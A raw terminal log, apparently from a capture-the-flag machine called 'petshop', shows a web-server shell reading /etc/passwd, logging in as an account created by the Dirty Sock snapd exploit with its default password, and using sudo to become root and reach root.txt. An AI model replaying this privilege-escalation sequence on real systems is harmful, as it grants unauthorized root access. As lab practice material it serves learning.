 ftp:x:111:117:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
jellyfin:x:112:118:Jellyfin default user,,,:/var/lib/jellyfin:/bin/false
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
dirty_sock:x:1001:1001::/home/dirty_sock:/bin/bash
www-data@petshop:/tmp/dirty_sock-master$ su dirty_sock
su dirty_sock
Password: dirty_sock
dirty_sock@petshop:/tmp/dirty_sock-master$ id
id
uid=1001(dirty_sock) gid=1001(dirty_sock) groups=1001(dirty_sock),27(sudo)
dirty_sock@petshop:/tmp/dirty_sock-master$ sudo su root
sudo su root
root@petshop:/tmp/dirty_sock-master# cd
cd
root@petshop:~# ls
ls
note.txt  root.txt  snap
root@petshop:~# alienum
alienum
alienum: command not found
root@petshop:~#